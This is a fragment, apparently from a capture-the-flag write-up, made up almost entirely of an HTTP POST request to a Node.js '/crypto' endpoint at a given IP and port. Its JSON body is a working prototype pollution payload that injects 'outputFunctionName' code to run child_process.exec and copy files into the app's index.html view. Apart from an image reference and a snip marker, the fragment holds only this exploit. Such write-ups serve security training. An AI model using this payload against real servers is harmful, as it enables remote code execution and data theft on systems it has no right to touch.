 POST /crypto HTTP/1.1
Host: 13.212.74.56:3000
8< snip - snip >8
{"cryptos":["bitcoin"],"options":{"constructor":{
"prototype":{"outputFunctionName":"x;process.mainModule.require('child_process').exec('cat
/into-the-wood/* > /opt/ctf/app/views/index.html');x"}}}}